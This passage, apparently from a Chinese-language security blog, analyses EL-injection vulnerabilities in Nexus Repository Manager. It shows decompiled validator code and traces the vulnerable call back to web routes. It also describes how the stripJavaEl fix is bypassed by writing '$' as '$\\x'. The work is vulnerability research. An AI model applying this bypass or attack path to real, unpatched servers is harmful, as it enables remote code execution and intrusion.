context.buildConstraintViolationWithTemplate("User Authentication method requires the password to be set.").addPropertyNode("password").addConstraintViolation();42 }43..52 }5354: context.buildConstraintViolationWithTemplate("To proceed with PKI Authentication, clear the username and password fields. Otherwise, please select User Authentication.").addPropertyNode("authenticationType").addConstraintViolation();55 return false;56 default:57: context.buildConstraintViolationWithTemplate("unsupported authentication type " + authenticationType).addConstraintViolation();58 return false;59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\hibernate\validator\hibernate-validator\6.1.0.Final\hibernate-validator-6.1.0.Final\org\hibernate\validator\internal\constraintvalidators\hv\ScriptAssertValidator.java:34 if (!validationResult && !this.reportOn.isEmpty()) {35 constraintValidatorContext.disableDefaultConstraintViolation();36: constraintValidatorContext.buildConstraintViolationWithTemplate(this.message).addPropertyNode(this.reportOn).addConstraintViolation();37 }38F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\hibernate\validator\hibernate-validator\6.1.0.Final\hibernate-validator-6.1.0.Final\org\hibernate\validator\internal\engine\constraintvalidation\ConstraintValidatorContextImpl.java:55 }5657: public ConstraintViolationBuilder buildConstraintViolationWithTemplate(String messageTemplate) {58 return new ConstraintValidatorContextImpl.ConstraintViolationBuilderImpl(messageTemplate, this.getCopyOfBasePath());59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-cleanup\3.21.0-02\nexus-cleanup-3.21.0-02\org\sonatype\nexus\cleanup\storage\config\CleanupPolicyAssetNamePatternValidator.java:18 } catch (RegexCriteriaValidator.InvalidExpressionException var4) {19 context.disableDefaultConstraintViolation();20: context.buildConstraintViolationWithTemplate(var4.getMessage()).addConstraintViolation();21 return false;22 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-cleanup\3.21.2-03\nexus-cleanup-3.21.2-03\org\sonatype\nexus\cleanup\storage\config\CleanupPolicyAssetNamePatternValidator.java:18 } catch (RegexCriteriaValidator.InvalidExpressionException var4) {19 context.disableDefaultConstraintViolation();20: context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(var4.getMessage())).addConstraintViolation();21 return false;22 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-scheduling\3.21.2-03\nexus-scheduling-3.21.2-03\org\sonatype\nexus\scheduling\constraints\CronExpressionValidator.java:29 } catch (IllegalArgumentException var4) {30 context.disableDefaultConstraintViolation();31: context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(var4.getMessage())).addConstraintViolation();32 return false;33 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\privilege\PrivilegesExistValidator.java:42 if (!privilegeId.matches("^[a-zA-Z0-9\\-]{1}[a-zA-Z0-9_\\-\\.]*$")) {43 context.disableDefaultConstraintViolation();44: context.buildConstraintViolationWithTemplate("Invalid privilege id: " + this.getEscapeHelper().stripJavaEl(privilegeId) + ". " + "Only letters, digits, underscores(_), hyphens(-), and dots(.) are allowed and may not start with underscore or dot.").addConstraintViolation();45 return false;46 }..55 } else {56 context.disableDefaultConstraintViolation();57: context.buildConstraintViolationWithTemplate("Missing privileges: " + missing).addConstraintViolation();58 return false;59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\role\RoleNotContainSelfValidator.java:49 if (this.containsRole(id, roleId, processedRoleIds)) {50 context.disableDefaultConstraintViolation();51: context.buildConstraintViolationWithTemplate(this.message).addConstraintViolation();52 return false;53 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\role\RolesExistValidator.java:42 } else {43 context.disableDefaultConstraintViolation();44: context.buildConstraintViolationWithTemplate("Missing roles: " + missing).addConstraintViolation();45 return false;46 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-validation\3.21.2-03\nexus-validation-3.21.2-03\org\sonatype\nexus\validation\ConstraintViolationFactory.java:75 public boolean isValid(ConstraintViolationFactory.HelperBean bean, ConstraintValidatorContext context) {76 context.disableDefaultConstraintViolation();77: ConstraintViolationBuilder builder = context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(bean.getMessage()));78 NodeBuilderCustomizableContext nodeBuilder = null;79 String[] var8;后面作者也发布了漏洞分析,确实用了
buildConstraintViolationWithTemplate作为了漏洞的根源,利用这个关键点做的污点跟踪分析。从上面的搜索结果中可以看到,el表达式导致的那三个CVE关键点也在其中,同时还有其他几个地方,有几个使用了
this.getEscapeHelper().stripJavaEl做了清除,还有几个,看起来似乎也可以,心里一阵狂喜?然而,其他几个没有做清除的地方虽然能通过路由进入,但是利用不了,后面会挑选其中的一个做下分析。所以在开始说了官方可能修复了几个类似的地方,猜想有两种可能:- 官方自己察觉到了那几个地方也会存在el解析漏洞,所以做了清除
- 有其他漏洞发现者提交了那几个做了清除的漏洞点,因为那几个地方可以利用;但是没清除的那几个地方由于没法利用,所以发现者并没有提交,官方也没有去做清除
不过感觉后一种可能性更大,毕竟官方不太可能有的地方做清除,有的地方不做清除,要做也是一起做清除工作。
CVE-2018-16621分析
这个漏洞对应上面的搜索结果是RolesExistValidator,既然搜索到了关键点,自己来手动逆向回溯下看能不能回溯到有路由处理的地方,这里用简单的搜索回溯下。
关键点在
RolesExistValidator的isValid,调用了buildConstraintViolationWithTemplate。搜索下有没有调用RolesExistValidator的地方:
在RolesExist中有调用,这种写法一般会把RolesExist当作注解来使用,并且进行校验时会调用
RolesExistValidator.isValid()。继续搜索RolesExist:
有好几处直接使用了RolesExist对roles属性进行注解,可以一个一个去回溯,不过按照Role这个关键字RoleXO可能性更大,所以先看这个(UserXO也可以的),继续搜索RoleXO:

会有很多其他干扰的,比如第一个红色标注
RoleXOResponse,这种可以忽略,我们找直接使用RoleXO的地方。在RoleComponent中,看到第二个红色标注这种注解大概就知道,这里能进入路由了。第三个红色标注使用了roleXO,并且有roles关键字,上面RolesExist也是对roles进行注解的,所以这里猜测是对roleXO进行属性注入。有的地方反编译出来的代码不好理解,可以结合源码看:
可以看到这里就是将提交的参数注入给了roleXO,RoleComponent对应的路由如下:

通过上面的分析,我们大概知道了能进入到最终的
RolesExistValidator,不过中间可能还有很多条件需要满足,需要构造payload然后一步一步测。这个路由对应的web页面位置如下:
测试(这里使用的3.21.1版本,CVE-2018-16621是之前的漏洞,在3.21.1早修复了,不过3.21.1又被绕过了,所以下面使用的是绕过的情况,将
$换成$\\x去绕过,绕过在后面两个CVE再说):
修复方式:
加上了
getEscapeHelper().stripJavaEL对el表达式做了清除,将${替换为了{,之后的两个CVE就是对这个修复方式的绕过:
CVE-2020-10204分析
这就是上面说到的对之前
stripJavaEL修复的绕过,这里就不细分析了,利用$\\x格式就不会被替换掉(使用3.21.1版本测试):
CVE-2020-10199分析
这个漏洞对应上面搜索结果是
ConstraintViolationFactory:
buildConstraintViolationWith(标号1)出现在了HelperValidator(标号2)的isValid中,HelperValidator又被注解在HelperAnnotation(标号3、4)之上,HelperAnnotation注解在了HelperBean(标号5)之上,在ConstraintViolationFactory.createViolation方法中使用到了HelperBean(标号6、7)。按照这个思路要找调用了ConstraintViolationFactory.createViolation的地方。也来手动逆向回溯下看能不能回溯到有路由处理的地方。
搜索ConstraintViolationFactory:

有好几个,这里使用第一个
